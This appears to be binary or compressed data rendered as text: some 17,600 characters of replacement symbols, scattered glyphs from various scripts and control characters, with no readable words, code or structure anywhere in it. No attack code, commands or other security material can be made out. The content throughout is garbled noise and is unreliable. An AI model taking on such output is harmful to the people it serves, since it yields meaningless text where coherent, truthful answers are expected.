ݮ�*(kp�t�4�=��;�8֋���c�'����Z�?0��;��Lx��:�B1M���T`���'!"?K1r��.��L]�h�)D�a�hJ�N�Z&iC �u{��l��Y�@(s���!*6M�l�da�ڇ�ʏ���>��x?�Z3���M���֥���?+��s�7��!�����\��I�r��ZWA!����RD(��C�hYJ��i�Ӫ�U�`RS�x�Xn6��g��!����x:Q�K>Y�����	!����MӖ�����{��;�`�:���+��=&�L�`M|k'kcǦ�Ԕ���oxNS�\l��ˌ)?�(#�JQ5-�uTm���_���g�^i�T� Js<yzz���f����5�s-���y��IC|����0X�(����iB�8�F3�}Z똻\4�l�hr9�I�z����&aP�����/t��MF	�(8�Q�_�Ř���a�)�[Ki$d��N�ӑ�n����x�Q�q�q�+�����믿F
����1� ��t�]P�%�M���H#��{A�8GQ
!��	BL}S��h�>j畉r1��)aD�y�pL�4Č�*!5ڳa�Es=%�Cn��R�4���J���{�ғ"�����;G,染��IH����D_��S�aLz��B��C���O�ۡg�N%����m�$��`�1	!ժ�����������a�%�Y���5�Y1	�Q-�w��ӏ���\__����w]7%^����m)e�u��O6h�f�UU͌�ׯ_#����#��"��� �g{��hnnq���fWIl�-AFs�%҆��.������<\��*���1�f��M��z���"1j�m�����%=��aQ�-?�c��'������B�֞����9�\3?r�ǟ/��}��0�v�ʹ@4��Qiy1�o'�NE��HI6�zR-���(�|D�H��"�f��}�}�Pp�%_L�9�Z�kń�ӲE��#��7/��
��C��iE�L0
!Ul��H��b!��>=��.�\!6��H	�ǇH��#�?P11��3>�e����[��3��S*�m�@�$�3�g�t#���	�(0J�e L�`�I�l�A�2>P��PlG��x��g���*V�.Q���%m��4�q�	a��%���H��4�\m�8�w잞h�
�F����b�E7�~��8T�,Btȵ�CK�U�&���<BHj��]ȹ0Ȇ6"M��45�o��Dg'��� ��<g��RE��R�a��Q�=�5|wnb����JQk�QF�WI Ȁ+K�����K���zE߬h>�%��'���v�Ƣ��y�o��r�X\!k��
�ƍ~�����H�6�w�~����������s#�<��A�b-�L�XH�*)�!��E��e#h+xs����է/�k���,��zyE?y�Ŋ�Y<��i�s9��9�RJ6�}ߣ�f���y�\
!���?��*���C�R�0�`;����D8����Dxz�,Z
�H΋����
A���3�PJ�fEy}��z�bA{��Aj��5�Y`uI}u�hP�\���Kd�r����Q/؍���~������W�XS^]�Q@7xTph�d
���;xp5Ec����26m�x�)�0Z1�Hy�Ct���GY����Sa։�EP���s�%rA���|{.��꧊��6�l
w9D���̥���!�H�9��~v��L��lT*��+ClVJ%Q!���:��*�Z%JdC�x��w��!+�3�`�
q{���a��v�ծQ͊	Mծ���VU5�Ӊ��G��%Z�9A#��diۆ�,x���4����~�H��³�v��c���p��r���!y��C���VAI��5B��@��"��QE�b�>D���.W���Zr��/��`ַ�(+leh������2җ��/���^��jn��>t9�ɦ�y�2tg���3�h7�pF���q�Q�w�z�Q�)`"c�P�ާ�^DO�e�A��(I%���`?Y���I#����#˨�i	�+��QL�����UDL���^0����E�z����y�#]��6�M���ء�����HE������b�H�-��)P�8@LA�^�d��FJ��B<�I�@H��K�А_�)āg�U 6H3�ާ�9k���(��%�!"���>��z�����yH �����3�40$1c��d��#Vs�/�����-�Th*��8��+@khMt�/�$�c��P�SUc�K�7ȫ:URݾb��s�NxS��{�y��H��f��B�$(��>L:�l6L�Ļw���!A���C��z�A�ot��*�X���V��ߐ�״-�Z��0�'�����E�Pc�=�|�==P���1R���#��*����>4���ct>`8!�ɧKfT��ԟϱ��1K�]<�z�=I���]|=7�y�����_����oJ}N������������?~F��Ó��~���뙜��� F\��)Y.�dj�/э�A@v��g�y "�0$^��އT(ſ �+"JX��i,C��+AT�%�����F-�P��f��Q�)O�y�)9s�/u�B�yB�����<��e�\(������;1znC���F���[�N�n��L�R�u��Z#(*�#a"}occ��wt�����=�j���Kl�"Ro{���f�j���W_���~M�Xb��*K��Di�i����{H�I�Z�}���mԠ��%EU���;�,�
Qd�����&�*Q����B��O,< ���]�r�y1}��zJU0��u���#"��&�C��Z	Ac4އ�KƼ�)p�9U!�B��=�ذ��A�g)�j�l��9�)5�J ��)�~�dlk�j���W7���dP%�YVk���+�E!�Ax���	��^T�m�s����%�o�]�2�z�۟�����%�>���N0��!<k)9��i��})#��d ������9`V
���� ��*tQ�q6�4�{6��Z�̾(�/�:�N�hb�-;����b���a���q�X�"�<�J���CH�>6�e*X���ŨA�a�A���~Bځ�;�k�i�Eݾ@,���S�P��Z��Gx�W
%�W2�y݉�h�j�;�pmC���~�)R+L��ݑP/��.�a�Ö����eB#��`���x j+���H�QA�u���Yǔ�D�Z��TI�b�͚fC��^��݋gC��T��o����a�͘����#�i��͹�����3���Vj�휑��w]Ro3
/D���s�{B�8�� 9%V��T���*����SJ�$"��J3��*J��hS�����5����&�2ǐYk���eY��n�X�����q�a�'��z�bǁ0�L�-�s�^_��.�u�pO�r�DρAM4�4D�D��t�^�Bŷk�@������k�i � ��5YK���uk��իW�����H�4s�m���t�F���$�q��k'������Y�㔚�(y�+���}�{��,�:0Ƶ[�Ȣ��p��kDdU�!$�q\3��<�mBX���zi'��w�xu�����W��s��c�ٰ�ny��=�^��+�}6eR���@���4���)�EI�=F(LU2Jû��0
��@0cd�8R��.A*)@
�>�xv�61vQ�F�4�r�`�X2y�K뀒�1iԅ�ѩs�b��]���e�\F��dZ������hrL.�B<GreƌK��Qsڭ����'�|�5l���#���3�Ӑ;��
�@M�<Bj�mɡ�vV7���a�cP�^Dy�8NX?b�""�)�|s�UUq8f�WE�~YU�<��.>)�!����΢(��%3Yg��d�A8�o���<�[��#+��s�{����G2��O!�U�@�bC�=K(R"���="���+��c��l08�1���}$?�rH3�,���|����*?w:�������|�ܠ��ӝ|���ǉ���xb$�_gʌώ�^0k��sHb������#O�lZ��B���fK��lD�|0�DW�fW/�	19D}��D�.(�khW�fEE���A��4A*�ҩP !�����h��s!���<t���9�w8;��G�S`�a8h$�w?�O4[������>RK��-,ʨ\)� �ƅK	8�h��ߢ�U�R�_����a���W�f���LitɒSn����g�9�vG������/�����w)Sp8u��n���E�/j�r�,��z��	��Bb�����hZ�F0�R2%�ۈ��i�'�D�ޮ��l���R)McBA�4(�;U��ڄ��I� ��ȼC�O�O�Q���x;E�c!�rV��8d���-r��x�
[4����\�ʚzs��:�t�P6-�y]OY5ԋ%B���)6��f�#n(����b}�������s����E��!*腜�����TL����!��F���
�[�)�*����p�-�q����j��e*�s,��Q�	Ujv��z]��v;�q���(��&��a���y�UJ��%uI?���'2�2�fAd�RЩ��N*8��Z�A��s�>�������ĸ\#Vkv�=w/^q�f�be�q�z�b�ar�?���|��+>{���7��M�f}�)bu·k
Ѕ����
��R!pR�3����R��JIj�8㨧�VkJc�(V��.R�+��{�9ZKY���R��i�PQ��A�M*��R3Z�W{�HM����|��of�������6���|��v]z��d%��Ӌ� \�ܼ�&HKQE�"@j����1x�dR���h,��
*
��!�U�% U]#�Q��È�=�(Qu<�uYs8D��˗/g&V�4�e��p��˗s
H���q�	T|��k|%�懿���=�`��@U
��w'xr`\�ؐ{(D,���0���N��ѹ]�4��ѓ�'W�]0eB^�nZ���L������p��b3Q���،�e#�|_�?G,^�ɀMϞ/�(��H�e8��=&i�3�V˘�1N���㱃;�� �B�M����y�s�Rp%[A`���qmp6|h<n��;��(`�6xg)��)J���/����]Ѷ-}��Qt������{��p�{���������︪�W/9�g�)2q{�QJpUB7��<��X��j%���a��k3A!��t!�e�9iέ���r���it�s��$j���!���l�YO���8����{HC�y��֫�9��D�[���.�X�<T�i@i��\�u&u�R�9��1�c[�o�`�H?����)��M��Qږ�S׋5�h����L��ay��sP�������{���i�(����yzz��o�b��\.����p"37�ޚ� y�:���>�gD>���$���k���L;q/��D4�4�z<�DH^.iQ��n�t��b��tz�d�Έ7_;�#g>��z�d�dp����h�������ܔ�=�=���s��/�_~���E�y�@��F=��9&-S�8-o0J�����MxxF���Щ��JF�)ѝ�̅Y���6�E[	(R<�" D�!�GP�K��D����5�tBck(�*@WȢB(+�8�S�p�~��gT�{���-�4���4;��Ѧ��ݹc�F�!6V���m�"�9�0�7!�3���q;�ZF�9R�(a�b��|�KApeab�Z�����E�<}�j?P3���(T���hk�����pͅ�3S�9��|��*��������{�J���Ǒן|�2��1�]-�D� zu���v�_�P���J!u�r�R�[����@�R�!�㓪��%�3y�4X���B���q�G�i��x��I	/�����Ҧ�����)�2�R�8Lc��
(��ԂR	Vʣ�Ӧž������g����-��ׯ�>���s��:~�W���\�D�oayMy�
���UKB�D���aDL�*J��T7;t�����R� �S�Mg��+��L)F`b���s�J�FH,9�
z3KC�c�ff>���m[�Re�֚��x|x�Y�U�3G��"!��꺞X���c�ʲ�wk-�ݎ�������x�L�5�rs�H|������eʫ�И��"FG=z�+��"�5�2��>0<�~��S�������T5VHt����0��{+����Gz]���_��� ַ��~yM����;�W_`�wp�	���_]�-W�O_�[��/����|-;D��hE�%�{��!I"�܄�F�.�@�ma�`'I�)"M�Jё�k]֡g��ǔ���#��c����~fNed-��˧2e5y�Fa�{��Z����N�%�����)�O��L I���Ɣ�} �G��.ƽF�8��.��	�9;6��0MC
�IM�b�l*,C41L{��|����f3�)���/xzz��:����7��7_����i���o�
��~B��BI��.��<�"6`��g��i�	-.��!Q���M�����F��!)ꚲn��PTu�������˥��{�q�p8̾%��WF�/��L��f�y���j�5M�۷o�1� 2U:�3�>jy'����BB#�IAY�!�M�iD}HÊs�7�s�"��'#i��@HA�ୣ�������ݎ�����>���=��ﹺ� �`�X�kan�.i��8R�a�d���|�u���i�SE7����V,ɠ�OF�����d?�J�"�N(�u��p����8u㈒�U�DFL� �u! UZ��	ܩ���)�!lZ�s�ynֳ3�M�Ϧ���T�~��R�M�g��܌��̧�?���=���)��(���OZ��l	h!�J
�a�0Tz�G��<��4�V�\��ly��ixxx`�Xpss×_~IUU<>>1�#�߿g�&>����1�"�0���e�Y*YŜ�c���m�c#c��p�Zϡ�x�=�e��wi8T$3���!��|>c��t:ᬋ�dd�S	10C\�.�\x���#Ӓ,��j�>�N�i�v��ǉ	9�=��|Z�/�(�܇���i�#����K�_!�?u\�M??}��k���t��s#=�~.�w|��>��]X�g��R�q��Z��Tj���j��E�b�y�OM4m*e4�LD�#�(dt��nd�
��xT-)ZE�S���
uK��3����A-��Z�i�T�$Ni| S����C�i8�����t:a��]g�B���ʯSi$:8�|�xx����h� �G��=����#û�ۍD��O;��+)��`�mOb�(�G�;с�٣�_&��O�?�;���7��"m���������1>��#>�a���v..���i�e�٤�&:�������� 7J���-b���s2��C��s౳�|.D���{��:�>�1J�\0J�(StZ���TRҏ?�T����YjM!�3��)���w(K%1Drp���b�AK������z�1��k�/^Q}��������|�	���Y���%�TL�@T-�l齠\nP�+�Y��:�B�ؼ\oVh�~��=�������¿�>�Z�.���Z+F�cO���*Aԟ�)s��6JJ^,$GЭa�W�v���v�hb��$N���� 1�D��&O��9� k���F)5�s�߿g�^�F7E������M; ��;�y�:Tw l(�{�`�N�������>U�L�'�h�&}�qH觀*@o��k�&Ǡ4����bE��]�����X^߰�{����g0��z�E���W�j�FU�(	�pG� �b��!Bƈ�-���;^�A	�Xੜ� %O�*�ِg"D�#�1ڀ���Å��h�9~h�>��'D,�.Y��������d�6�*�&�����lOipy���@\|�i?�C�"�fD�b���/�7��P�5���H��|��*���q�Q! ��V�������̌DU���kk�O^�7���lnp�!1ZiyuG�X1Z����,��j�=�fNJ)��a��G���7H7Qk�?ﱇ'�aK����>2���'��p�ap�{$���BP	Ab$�Ј��M�
ϕ���R0؀Y*��+���6+X����,�4Ȫ����FiCYU���1�P���&��y������j�s��˥��8��:M��E��ԟi
Mό��; �#��E��-m?q���8i� ��C	�S�F*�u�'��u�E<�Y�)�B �@��Y�te��\a6W���,֌(���������-��&2WR�V۶�0g[��U�҆a���q��.4����?bO{���t�t��ĸ;��@� ��草�)F0<7�S�
!�q��������Y4�a�a��kI�NХ�Yk=�U!�R���m矝���;17�Y�מ��}���.n˨m��ȑks:Ü�gt3#��H.Z��}&�׆�;a[��9��h�)� �8�!��MKy{�T�<t���5N�x��]�`��ub�̯M������Zs�U�b�����r�|�d�Z6X��|��4�_�qnEQġ���*x|��?�h���F88��u|���;D���	}@š0����"����l &B"d�g��ܦ�J�?�4��qly�3�.������q��\������sN�����������Ǐ����t{����G�3e�����H��sZ|3u1Ӕ�Ea�?����sc.�F�|r����р+HZ
�T0i��?#�:5UJ��\� ³R�ϧ�=�B"5�B"4ˆa��z������W�E��)���h� M� �2�s*-���%��m�΍GF�f�8�N�*'���0|�͟��?��5U�ؿ��%}�!������=���w=4!p��Qя�*�F����#�����Z�ǳe�2���������������kAhTQRT5�0���D�4��T�c9�X�V�֩(
���?r>�Y�ք��J3�UY0t=�9�B�TU���ᇞ�t�T��9�'��������R2��Sz��M�e�N���c݋C��V[jE%%��%�s�~'����L޳�
��)��JG�ݛ1���qb_j�B�4���/���|M������5nuC��sl�d�5�Z@��,78]BQ#���r�y���D}'�m����g<<��O�����oo��nt�F����)�O>^o��U%���h��V	֍��wS�+��ȡ�K��S�B��ѫkB�2b����5ҔHU�.i�{6�	!�4��Y��eI��|�x<�1l}����D�4�uM����-JF6SO΄��՟�C����-o�M�;G)6s1�*�߱�p*��lR E�5���p����ի�m��\Qo�eM�.qB3z����TYq��5��c7��������������������'n^�����,ښ�}�_�,�1�_ȉnJ�5��h#R~2zv�GD
�����{�V��!D?��8rHh,�#���)���Y+���9z)7�<��l,��x�G�#�.���`~�l�Ηy8����E����&��a���K�!5aZ��ff�Z%D1 �L�R�s%��xe�0�$�Zᄤh%v�0.�p�[-�^"�5�]!˖�`��##������-W�9nm���c�XP�a��؝��^!��3����{�����K��(؞`�^H$g!f�8��TϏ�����/Eܫ��R �g�4�/�w��W���,	EK0UdH��E5�y���H)i�vF�N�Ӭ���1��<�Z�����tb�\���R*:U����;����=�Oȩ���"�;�i��n��q�Y��A?�AD-VJb��`NH|��V�Sj�>�+��_�@0�Oj�W������+v���������o�>���w\ݾ����o�����vn�H5V^d�sS��;
-(��=��q�ğ~�GZz8�v�M⠾�bd�T�c&p!F��>�U�s��z�Y6AJ��>O)���1����D��ȵ�?d��J�Ln�r�����~��)#j>��ɽ?��|nd���y�:�LJ5ی��gyT�#H|Apnf�I�X�"�"���RG_�*p�-e P�%CY2���m4�Pǉ�W�S��՚s�u�� X�V�V+��# s��$��.��a>h�C3}����)8���m�l!��<�����?�g<nYhA�'Tfz�gx���|D�>ja�ؠ#[Sp�IHN!�s� G�4R�k*$ND)I"iУ�hf6\�#����Msy���=��.�q>�9�%�+��/�����bg�H?�c��i�[?���KT��I��'���Es~�9����_"�n�y:�������MxF�Mʥ̏Ϳ�H��ǂAFS�Do�D��Ѹ���B
>7����:T����j!�/��W/�Lʹ�b��3Uqt�b�AV-Aj�)�2�H)����,�",2�(#�sL�)I)��&
�P�~�5Oo����w4xt�yx������AJ�N�����~�t!WF������#<7M�B��x��7�G�bcx���O^3	�2A���^,8��É�i����G�E}�ߣ�b��B`��R������ݱ�n�]F[
�1:ҥ��*�M��,x
躉7����9�nJ�pW����^��uN�佮jJ�"u* ZF��*��C;qس.
��jXiS���1Rp�FZ)���|p�>U��8p"PPi�(#9i���
���W/��� �wE�����'/P�Y54�kT�P�L� M��x�n�ܾ|�8Yv�}dl���Lp�q�=��GuG��7t�}�t��}:��Bt$/T��HœPH)��|�<�yG%��M4�B�*��Ap��ƥ��p�NG��Ɨ-V�v�,kTQa�����4M�}?'Xkyxx���޽KZ��� 	�5r�z�����㧜���#����S��=����R���`z��9M,�`�0��N�HsA$�]2CQ� C��b2B;-x�R)�!�n�Ȧ���K�v�����n�,�،�6|��/��p<uH]P6-�*ʸ֘�A���E]�����?��ۻ;��ҝ�U�EP���IƁ\�`���y��t	E �7O���$�m�Tp�L���}B��+32:�g�'��k-�h���l7E�A='w��b��������� 8��9�8h����boQ��@�u�>I�����ޣR�.�L,��2xZ)h� <��}�G����R�+IW�ț;6��\^�s`uŀ]��!���f�!�u�̲��anh˲d�Zѝ�L�@[j�u�������O��+�x�����>�����Dx{���F�h�b�E4"��8 B�(�IxD�S%zS�3}���������'�fE��KI.�X,fT�p8�4UU���4"�[��9Κ�<VJ�X,�^(UU�=W���`{dp�:X��������-r����� �4�u��Rhv�|`JCJ-�(I-D2_L��ju�B�vq�\�����}���o�,n���7�f���+�n_R-VX8��hm���px6�K�֚�v��d�6t��?!����VK�i��?Q�	�ݡlB\�O��c�F�K��M�·���O/����;gV�aA�쀝ֈ@~\xFӉ�gF�m�gT37J�b}�(z�?�X{���5%7����(7Uٓ"�a|08�11(B:�!�M!��lp��("�{!�Fr3M�>`)��_
V/�����o
:�b����0�?���������7oްI�YY�t]����i�f�Y��j���|>#��Y)u]3��~F�38t:�8H)yzz�x<�2�a��'�#��)�O��@��G�'��ӽK��e�!'���!�P�J�A�㞉TI+�k�HCpbc.D�_ͱ}0K,�~1fJ|:�.5.��2���94���c�����'�4J�� Y�a�����?7�?r��Xs��/��}/��s��LmWB���=�?WKI��R��R���S#^r���_��=+��ւ�d'b�Z!K-�%��ad*�Zh��8`U�^ޱ��s�B���D�����U-c��2i�������������݋��n��]��y
~ٸ���sTe���D)��o�����_����?����#U��o�����Z�Nr���Evm� 8�H��>Fc���C�σ�t�_7I�8IB�io�Pu�i�����kVW���3L����-.��(�J1&q�43��߳�ﹹ��7���mC������M�����wI�"8j#8lO��w4�"�hK�:����)ɉ5;�Џ� �#�s#$��LI[����&j�tA�N/e\�K�"�;x�E`�D��z6J���9��$E���/���+��+�ןַ����,�TW/p�b�QTԋ5�j����4u��<���Z���P�J��x��k��Ѻ��Ƿ���k)��}��H�RQ=�NC`<k�XJɟ����Jr�������n"R�d��Ө�;��W�vMuuՂQhΣ�Y_�P �0���~��m�y:�5q!�]ˍx���e���e���?Ѷ��a���Y`;���|��F��?"�O�a�;9���lǄ��Z�`FP��L!PJ�TY�����&�^�Үk��?}E�������'�)yxڲZoX_]1YG���zݢ�8�L�ST5�TMK��]�����{ϧ�Fa�'��E�*�;�����U)���h��E"R�-��zQc��&�i��*�����zǘ�)��(�����a��V>tk��w.�.���My?��O�un^�{�E3���%i���vB���l��B�LJ&c�e�E��F���̃�RI^IOݏ���&Z�֘�׈�[:S���K�.�횢]S-V�g���j5�۳�XhgM)��Uɪ��[����oY�m�x���|��Ɯ-W��8�)�nM���(���#2�`#k�K��U�3�@UIvh-з����Bnn�����%��]��@肫��(T*�ib�^SU������sww7Ǥ��3�+M���W_ͨ`F��㽏{n �D�g��t~DN��Ì�?���-l'�dR�����)���9� x���#%^�Lt-���H�]�U���*�gE����7=�|�����������jC?Y�a��[noo)�rε�fy�yW�%���M]�wO	�����ca����ҝ��~b�"۩vg;�8��G�u�]Ǒ�!j�{�pB�;���,m�y=�c��<�s�9Fq�v�:��y�d��&)�����?Zf�{�6���gS����������)3�����}>D&f������RE�P��UJ�Tk�F	�`Q*�UL��D��?�
_h�1�+�7�S���SV�|�	���w��!D�|�(�B����t:��A����{��3���23=�!ι9N-K(rm��c���z�����#<W��7_�����Є��{�8��3�@9�,�+� r+$��1n-�f}���jB���9��>}JM�њ1�?��p�dV�g>>�.����}���0��=�>�u�߶������<��/
��Z}v͕��l�s�Q����&_I�����Z�0ӎ��: Z#Sm%@Xh�%#u\����AՂNH&e-�U���������߽{���D]�F�/T��dS"��4o� �͎���gs$Fv���WY�����a�`8)D �/�����?|���v�,��ׅ���#��@!$*D��:����q���Fϯ
�q��!p]t��ӟ�~��g��19���
$��*8��h���q �J,�a�H���o�f�a��G��r��w����a��F��Gt U�8{F�;u�#;;�W%�`�G��Է�UX������_����`=oǞJi\�c����0�)JF��C��1:���Z38�13xat4�q�[����O)$��j!�E��e*���զƯW��ȫ[X]��^���4�[�}4�����2R��T������B�9�n����z�ԝӘ�o�(4z����j��@�&Z�	��G��ϓ@�1h����ZJ���I��,�#�<�,�X�[���,�<�Oi������0G�8�����0&�EY�����z.D2zf���K���tb�Xp{{��_���qe1�16��4"��H"�;H)l���IHT	)�"�aNƢҤs'xZP��tF/����Ox�i��?���>��O>��K^}�9�t���t�X.�S�,V+�1�}����1M��
В����g�n�����9��Ů�,?���#�+F!ZQ:K�K�٩��$�Io��Ji��S!�")�qnd�"�7:��<�)�\���?Y�I�6��ō��>g��l�)`6��4����Oz����Kx`8��<d�%���d�l~L�4�ؔeS����~��c�
l�����PVHS�Mc=7�^��!QJӶ�xvW�4pZ.��GB��C)��l��p��=�2P�%^�-��LS�0t�X���^r����u8Op"6��r��qi�@� Ji�(����Uˋ�?e[o(�k�~�kNz��tQ�0�KFmy�TJ��_��w�����~И_���}O����*7yȓY8q9�O,�cC�S��Yr��
]�qP�\����@��&JY>�Nt!��JD9D�/�`;Ɣ�����x�������т��U�/��x"�\_��3zY�L=��8s���n8�X.9���Ӗ��aر�[lY�?�Ӝ'p^��x�2�R&D����TZq�U	��Ґ!��q�BDo��:��.f����-�I9�j��Xf$<���Tg��^�&)��y(�2�����0�r��iι��)֒2�9NN�8!��p"�[c�-�'�,J=)!�Ca�����"�ee���<��'�:��[Ƣ��F� �˚BU���E<E	�p8�g���u�޽�Z���-��bvf�d��u=7�����S�%��׳�=�����8�x�y��Ŝ ���Y���A�8"��0�z������޼����(N)������Q5�Z�+�=� @�K})1��3n��tqId��0L�4=���z2�_����cm�_!�|�B���=��������4��S��?��Ï�������h���.Qt!DD&Dt��J�T�܌��ed팜��s-�b[JE�dB�3�8~V!PkI�Z
j	�����K���F��J�Pxy�[� o^"�wt�F�k6/>�X���������}�/_� >�bͯIv����}�`��*���,��h�i�y����z�������n`s��m�Z������QZDҕ �`p��hT��	���lHnKX�0N��V��`�W/_R�6�#t�C���~�P� �F�1�4��U�u@4�jۖ/^̆@Y7��=�v�)
V�E͂����
\����F�݈;���Sl]4óRD�B��RьMH*�!y?��`p?,�bS����4M��������"����1�NߗD�<��p�w`��H��L@��f/n�>�q��>��7w��Y�y(kdY3��2���j�s�À��5���kڶ�ﾋFh�r�?�3���w�v�����{���w����F
σ"@�c��Qkzb��uwx-�7Z�E�b�C h�"09�7G�6�~����5}� �|���by���$Aj��/�OO\]]��Cth��~��Ι����,�י֚i�Ǒ�z�j�`z��`	c�	w�sUj?aߡv[�a�츀�"�3͉d����R��'g`)P
&�Nk�n|��/���S�����i
�6��jj�1�J�����R�i��v�$�@�����ܤt��%8�hJɺ��o=!ļf����"@oS� "Z��Eʢ��˽uL�!F�bX)9��C.XRa��aϔ��@�:�t��EZ#s�����_d����H�e��e�������_����c�26�"$�TJ��������y)!8֥�.���(�*E��*��5��W,_��FU���6&�w��a�\q<��;S�۶�۶m�fgz� RO݈��7������w/<n��h�N��p�Q�[!x��D �Gd�IĢw#� �kP�ӹ@Q	�N�l�R؛_|AX���N��jA���uEP�B�99!�Y�u>�1�p{{;����ahۖ���y(��\�g4unL�EI��H71���S����S2^�q|9�(Wy��S(�J�\��9�",�Y����J
JvtTEL��=�J��-~�����4�/1�=]/9�U�\��!�f���$T3�����8���IJl߱^��0��K�ß�OO��3�TRP� �a&�JsT*:l#���3}��]��8�4�	ٴ!����A$V�9!�}rkWIz0�4�<��r�< �eymfMg��֏�n�g:{����y�ا�(��7)	qțu�ujt'�ս�f������j��Z	�V�<�8)���.4�fɤK&�eM��]P�KF�����W����_�X.g��,�x���ݎ��_f{f�e���f�Rj�ǲ��t��X���kd֮���=W��ء#��F�Pv���5��2��{����I�?J$�,yD0�x��1y�4,I>�aS�v��$�޿�߸��#;�gFDNm	i�����M�O������Oi�?�~n��ˎ������gT��N�����Kӝ�9O3g�ݼK9#�)Ͽ?OfsQ���R��)%�9D)�1j����ѱ��P���!P(�TZ�t���P�@��=�n�z��iy���"���/��_�9�iV����BΔ�<��3��^6�r3��H�8|�(C�s:��t#����Ĵ{�Uk�ݞ�����GĻ=�q�C"E���`Hi�sDͤ��])c�1#r�B��@#��<����j�$^�%N��XA7�袤��9H)���j���[�\__s8�פ�*꺞�I��X�f}]DF���c����h���,��g:����dΓg9y�Zs/WJ��T� ;;�d,D
!Y���/%:%(�ɹXx+E�R�� baN��1Zj)x�'�����B ��m
ԧ/h��nu�[^Ӽ�kFUR��PU�D�HM׏sqf�+nΘ�����@]U()��S(j-h���8����?Sl��{�(�d	x0>p2
�k!�{s�|1Fh�w:6$"v9�a��`u%�*����.J����s\�"�5�0��l�^��o�#IӶ,��ZX�������Rʹ ��TFX�ߖu����m�<1�p��<�b�P�9�w����w{�h�D�/$}��ܛ#
��	ݍ)(l�FY��:}��~r����%��N�E���,�����ǉ�n���5�:����ӌ�h��J-��m��M���ED.�?��iD�{�	�#�����I�A� BB����;OcS)N.5��1��ރ��	���Pų><A��{Ќh'��%57]s�}��|��E	��^��N.��9!�b��"�Z�}�����}^&�y)cc��B��Q�:�&B)��B�ז��5���+��L��Xn0͚�ꆢnA���,�9�(����F<��MlV�d�d)e@ڞo��O��Ϯ���	��=�i�t��M� �1��� �C�s�I/��C�42���ɳT����:p����E}rW�	�k�zA�V��/��`j�4�}F�D���nn�f�����|���:#_y}Ȳ�|��6��y�/q`G��r����-��D5�������n������$��"~���JJ
	C:�k�m-��%g@(��[�������,𺂢&�/5^(LQ�}�y7�a]�gf�^l�u�a����=��%
�y� ��F�`)�#��R>��x���F3!�&86J*�č!��;�CT�T'�)L�w����h-�9�֑=������t~nή���ܜ�s�ZZGr��\�Mk�%�=7��5<����������<$��L�B�s�ұn�"^���D�F��O��#54��1�
B]0(��ŋhZT�^(��3�uܽ|M�\&�������lO�D�u3 �u�Պ~�a�3���ڶ�i������Q�-w�ْ~n@ckcg��M���(����L8�h홰}�u�z�P^��4��"�K�9�g;��Yb6"���{�����t�͚��?�sF<;�g	������t���c�x�a~>������q����F����"'/����� ���d�ħ�+�96�ѝs())���B�섒�x�)�fr�q��>V��C�N���#����c$`�%2�B�͒QW�f�^��F��^$#�P9S-�_-j�Ε���Hd
_�g�Lkm���d�3��ExGe������w����p�:'� ZA�@ڀ�FF3�&3���=i2�I$��P�v#��B⏖����?l��a[�)�Ǎ
�!6�Z��v��&�7�|�v���>c�\�F69.$���&�
v�)J���X�l����U-C��zC��%}��kAU{V+�JAUIt�8�����<�,�F����T���Ύ3"�z��@��R �sD�y�Ρ#n0�O!�o�D!�I�DJ脤|��傩lpu͂b��Z]c����K�����R�H��\ �@ʲd�^S�]w��k��p�>a�3����:�y��-⼧�n�c�r)|�W����'��� G��]H�ϟ�X�6��ຆu���������e�*4�|��j�NQAc��O�7o޲��f�����Y�*��A&4Ă=�@sB�s#O�#����b~�8Fm$>�h������ώ�19�@�ұp���vA�����[����T�	�F�z��#:xu�"঑�z�88gg�\(��OU��,&��
'��"��,�EE��E��t�`h̪�01�YH�2�I�&˝)���#�q`�K��{��q�$B*�����s��Ş����c�{����\6ؗ�p���p���	I'���1��NFh3���6�L����dv��MC<G��f�~�IhyDĽEK�����P��p>�Ϻ,hW-�r9 6�%�0�B��Tڰ\-��s:��(}Z�V���̃�L�WJ�^E�������&J�Y�5������НN�
XjX5��b>�D\�>������� ����6��zv�.΢�E�^\aU��D���]�e膑�9d�|�t��=�XUU4tJ����<KZ�"_��}�W/���>/}`BB��i�t�RCPu���� �J�"6�S��LM���
��s2����L
��:��@�9��8�v�)&xg)��*K�q�x<"Ufg�>Dt3'W�^�u���F��W�q��3�b��Tu4�,+dYE�oB%���0���%FI����x��P�ٳA�e.�ǈg�ZI�J�LH�d��h[���1������܌���Y�	�H�x��|d��lX��>������AC ���{�i��35��*�W���SK��cY�(��Q�q$��,���'N�G����	%���?��<����r������j53�^�|ɫW��l6�v;v�]�J���h�햇����p��4]�͵��>���q��F��?���Ҋa�(��!�����ư�(�K�N�Okh|]�$��)���g���s��<�&k�zi���F����f��������#Ǐ�A?���o�A��IPF��ŧ������������_�����fF[�����
k�h�F�9�̹��]j���UUR)���o��;B��UZF'��ڳjaYU�"�hJ�z�\n�n�&VTQs��5����M����5��eT^�r3��a�n�t]ԛ���n�s�Y�Ɓ�?ϔ\��DVMz��3a�x!YZp=�&�&xj)qDZ���qt����z"�B�:��r�X8�=�� �'������*��(%�ښ�,0ZQR
�H���jB6�www�0S�.)�U]'�qԴ��b�p'�f���5�Zb�&�k/�)_���e�PЏP֊�6��Jp+�V@��M#�PxG%$WFS����h��h��!$��R)*���$x���|~-S�^�	gg	���@���m�[,�U�d*ʫ[BY��F�Ն��-Ai�;tQ���KV������lX.�sq��`Y2��;6�۝�ݿ�}ğ�~�t'�o�9�9�%()(B��d́�y���.
?8�ؠA��K-ؘHM-a]Gd��C�P���&/iWk��b'��߳Z���� ����_|AY��y��	3�=��Ƙ9��m��<��ȍz~~�/^P��0����"@+�6�J*D�(�6��bÖ���:��s#cVt@p³�+��>0���s#:���@�F��1vhoi
�
��,Y.�Ab����!R����}�(c��H���aBT-�]B��v���L͚��Sz:N�ZQ(�|�<-�&�~���JD㳕֨�@jba�B�{(�P*}f9�������罆��}ज���q�@�2�u����w��h~\j�`�c�!WF����&:�1*6�`H�؄M����di-X(E�$m!�����h"
4�@��	��zf����j�҆~����.��UJ9������!mۆa�����Χ��rt�Z��Ղ�w��q���&��eL��yx�;edk!X ����τDI�K��R�"��1N�0�48���lhVtբ���n[�v����Oh`��Xk������r9�`s3:��&�O\{0G���g��IJU0Nc��m�49���"3�Ȩ%/u�e��Da�Bp>6�2jr���I����8�S*��Z$���	7%S���}?����Y�V��W��ӏ�z��DH�Ҭ6W��ùÆ�.JTY��
A�A����
